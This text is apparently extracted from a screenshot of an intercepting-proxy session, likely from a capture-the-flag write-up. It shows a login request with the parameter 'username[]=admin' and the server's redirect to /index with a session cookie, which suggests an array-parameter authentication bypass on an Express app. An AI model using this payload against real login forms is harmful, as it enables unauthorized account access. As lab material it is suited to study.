 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /login?username[]=admin&password=admin HTTP/1.1
2 Host: 8.140.152.226:47921
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4208.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://8.140.152.226:47921/login
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /index
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Set-Cookie: connect.sid=s%3AyVDyYdV7DGcnlstnSPI3Oh8vLjE
8 Date: Sat, 03 Apr 2021 11:20:37 GMT
9 Connection: close
10
11 <p>
Found. Redirecting to <a href="/index">/index</a>
</p>